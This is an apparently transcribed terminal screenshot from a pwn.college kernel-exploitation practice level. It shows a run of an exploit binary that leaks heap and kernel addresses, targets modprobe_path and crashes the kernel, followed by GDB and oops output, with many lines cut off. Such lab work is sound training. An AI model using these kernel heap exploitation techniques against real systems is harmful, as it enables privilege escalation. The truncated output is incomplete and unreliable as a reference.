 Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 6.7.9 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Apr 13 00:33:04 2024 from 10.0.2.2
Note: Your home directory is running low on storage:
Filesystem      Size  Used Avail Use% Mounted on
/home/hacker    982M  915M  1.4M 100% /home/hacker
Filling your home directory completely could cause you to lose access to
the workspace and/or desktop.
You can view a list of the largest files and directories using the comma
nd:
du -sh /home/hacker/* | sort -h
gpg-connect-agent: no running gpg-agent - starting '/usr/bin/gpg-agent'
gpg-connect-agent: waiting for lock (held by 188) ...
gpg-connect-agent: waiting for lock (held by 188) ...
^Chacker@vm_practice~kernel-exploitation~level-5:~$ ./a.out
free slot = 0
read_buf = 0
leak 0x10738a4d5b54e5ad
free slot = 0
read_buf = 0
leak 0xef8c1362d97b23ad
predicted ptr: 0xffff992f822fc600
write_buf = 0
Give me r11 leak!
0xffffffff9d308c20
kern_base: 0x7fac682d06c8
mangled_modprobe_addr: 0xef8c6cceb09bd825
write_buf = 0
modprobe_path: 0x7fac69e0fb88
about to do the thing
hacker@practice~kernel-expl
GNU gdb (Ubuntu 9.2-0ubuntu
Copyright (C) 2020 Free Sof
License GPLv3+: GNU GPL ver
This is free software: you
There is NO WARRANTY, to th
Type "show copying" and "sh
This GDB was configured as
Type "show configuration" f
For bug reporting instructi
<http://www.gnu.org/softwar
Find the GDB manual and oth
<http://www.gnu.org/sof
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
88 commands loaded and 5 functions added for GDB 9.2 in 0.00ms using Pyt8
Reading symbols from /challenge/vmlinux...
[   70.341559] R10: 0000000000000000 R11: 0000000000000246 R12: 000000002
[   70.344409] R13: 00007ffdbe96a090 R14: 0000000000000000 R15: 000000000
[   70.347302]  </TASK>
[   70.348290] Modules linked in: challenge(O)
[   70.351014] ---[ end trace 0000000000000000 ]---
[   70.353348] RIP: 0010:kmem_cache_alloc+0xd9/0x2c0
[   70.355640] Code: 8b 59 64 48 8b 50 08 48 83 78 10 00 48 8b 38 0f 84 1
[   70.363274] RSP: 0018:ffffb77e80623c40 EFLAGS: 00000286
[   70.365644] RAX: ef8c1c9d2684dd3a RBX: 0000000000400cc0 RCX: 00000000f
[   70.368945] RDX: 0000000000000300 RSI: 0000000000034060 RDI: ef8c1c9d2
[   70.372176] RBP: ffffb77e80623c90 R08: ffffffff9d338c08 R09: 00000000f
[   70.375139] R10: ffffffff9d258c20 R11: ffffffff9d308c20 R12: ffff992f0
[   70.378065] R13: 0000000000000000 R14: 0000000000400cc0 R15: ffffffff5
[   70.380973] FS:  00007fac69ddb540(0000) GS:ffff992ffdc00000(0000) knl0
[   70.384609] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   70.387050] CR2: 00005610189a1037 CR3: 0000000001a00000 CR4: 000000000
[   70.391724] [kheap] device released
[   76.754423] [kheap] device ioctl
[0] 1:bash- 2:sudo* 3:bash
hacker@pwn.college